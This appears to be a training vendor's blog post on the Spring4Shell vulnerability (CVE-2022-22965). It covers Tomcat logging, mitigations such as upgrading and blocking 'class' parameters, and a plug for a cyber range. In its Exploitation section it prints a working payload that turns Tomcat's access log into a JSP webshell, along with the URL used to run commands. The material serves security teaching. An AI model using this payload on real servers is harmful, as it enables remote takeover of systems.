Spring4Shell: Exploring the Exploitation of CVE-2022-22965
Text to Speech in Multiple Languages
The development and deployment of applications is a complex process that often introduces weaknesses or flaws in a system's software, hardware, or processes. Such weaknesses / flaws that attackers can exploit to compromise security, are known as vulnerabilities. They are important because if left unpatched, they can lead to unauthorized access, data breaches, and other security risks.
Remote Code Execution (RCE) is a critical vulnerability that allows an attacker to remotely execute arbitrary code on a target system. RCE can have a severe impact, as it often gives the attacker full control over the compromised system, potentially leading to data theft, service disruption, or further propagation of attacks across the network.
Spring4Shell is a widely popular RCE vulnerability of 2022, which massively affected systems that used Spring Framework. The details of the vulnerability are given below –
CVE ID: CVE-2022-22965
Severity: Critical
CVSS3 Score: 9.8
Description: A Spring MVC or Spring WebFlux application running on JDK 9+ may be vulnerable to remote code execution (RCE) via data binding. The specific exploit requires the application to run on Tomcat as a WAR deployment. If the application is deployed as a Spring Boot executable jar, i.e. the default, it is not vulnerable to the exploit. However, the nature of the vulnerability is more general, and there may be other ways to exploit it.
About the Vulnerable Component
Before getting into the exploitation of Spring4Shell, let us first know about the specific component using which the exploit is implemented.
AccessLogValve and Apache Tomcat
Apache Tomcat is an open-source web server and servlet container developed by the Apache Software Foundation, which is designed to run Java applications. Tomcat acts as a lightweight, flexible web server for deploying and managing Java-based web applications and is widely used for developing dynamic websites and enterprise-level applications.
As a deployment server, Tomcat maintains information logs of the events occurring on it. These logs contain things like what action was performed, the exact timestamp of the action, the user who performed the action, etc. Tomcat uses a class named AccessLogValve for logging events on the server. The logger can be configured to track client access information, user session activity, page hit counts and many more things.
The configuration of the AccessLogValve depends on the following 5 parameters:
-
directory: The location where the log file is supposed to be created
-
prefix: The name of the log file
-
suffix: The extension of the log file
-
fileDateFormat: The format of timestamps used in logs, also decides the frequency of log rotation
-
pattern: The format in which the information is logged in the log file
Exploitation
The exploitation of Spring4Shell involves manipulation of the parameters of this AccessLogValve. An HTTP request with a set of crafted headers and payload can be sent to the server in order to manipulate the logger configurations. Various tools like curl, netcat, Burp Suite, etc. can be used for sending such a request
Headers = {
“suffix”: “%>//”,
“prefix”: “<%”,
“c”: “Runtime”,
“Content-Type”: “application/x-www-form-urlencoded”
}
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=webshell&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=&
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{prefix}i java.io.InputStream in = %{c}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } %{suffix}i
After successful execution of this request, an attacker can execute commands on the server. To execute commands, go to the browser and open http://target/webshell.jsp?cmd=id (Replace ‘id’ with the command that you want to execute on the server). The jsp file should display the output of the supplied command.
Mitigations and Fixes
Update Spring Framework Versions
The easiest fix to this vulnerability is to upgrade to Spring Framework version 5.2.20 or 5.3.18 or higher. The newer versions of Spring Framework applied the patches to this exploit, and hence for the abovementioned versions of Spring Framework, the exploit will not work.
Request Blacklisting
If for some reason it is not possible to update to the new Spring versions, a blacklisting approach can be implemented at the application level itself. Take a look at the given code snippet

By default on the application, no user would be required to send a request that manipulates the properties of a class. So, on the controller where the request mappings are defined, a blacklist can be implemented such that it denies any request containing the ‘class’ or ‘Class’ in it.
Conclusion
Spring4Shell (CVE-2022-22965) exposed a serious flaw in Spring applications. This RCE vulnerability emphasizes the importance of proactive security. Apply software updates promptly, particularly for Spring Framework. Implement secure coding practices like input validation to prevent malicious code injection. Educate developers about these best practices to stay ahead of future threats. By following these steps, you can significantly safeguard your applications and minimize the risk of similar attacks.
Our cyber range platform (CyberKshetra™) provides a vast collection of resources for a better understanding of vulnerabilities like CVE-2022-22965. The learning paths and theoretical content on the platform helps lay a strong foundation, building on which users can access a dedicated practical lab on this CVE, to grasp the exploitation strategies of Spring4Shell.